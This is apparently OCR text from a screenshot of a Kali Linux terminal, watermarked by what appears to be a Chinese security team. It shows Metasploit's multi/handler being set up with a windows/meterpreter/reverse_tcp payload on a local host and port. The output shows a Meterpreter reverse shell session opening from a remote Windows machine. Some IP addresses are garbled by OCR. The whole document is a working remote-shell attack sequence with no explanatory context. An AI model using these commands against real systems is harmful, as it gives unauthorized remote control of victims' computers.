 root@kali: ~
File Edit View Search Terminal Help
;@'. __*__,." \|--- \_____________/
'(.,...."/
=[ metasploit v4.16.51-dev ]
+ -- --=[ 1751 exploits - 1005 auxiliary - 305 post ]
+ -- --=[ 536 payloads - 40 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lport 3333
lport => 3333
msf exploit(multi/handler) > set lhost 192.168.1.106
lhost => 192.168.1.106
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.106:3333
[*] Sending stage (179779 bytes) to 64. 8
[*] Meterpreter session 1 opened (192.168.1.106:3333 -> 64. :62254) at 201
8-05-04 22:28:15 -0400
meterpreter >
226安全团队